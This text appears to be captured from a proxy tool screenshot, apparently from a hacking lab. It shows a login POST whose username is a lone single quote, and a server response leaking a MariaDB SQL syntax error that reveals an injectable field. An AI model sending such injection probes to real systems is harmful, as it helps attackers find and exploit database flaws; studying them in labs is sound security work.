 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.54.42:35060
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.54.42:35060/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: http://94.237.54.42:35060
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 username='&password=admin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Wed, 22 Jan 2025 14:58:26 GMT
4 Content-Type: application/json
5 Content-Length: 233
6 Connection: close
7
8 {
"error":{
"message":[
"1064",
"1064 (42000): You have an error in your SQL s
yntax; check the manual that corresponds to yo
ur MariaDB server version for the right syntax
to use near ''''' at line 1",
"42000"
],
"type":"ProgrammingError"
}
}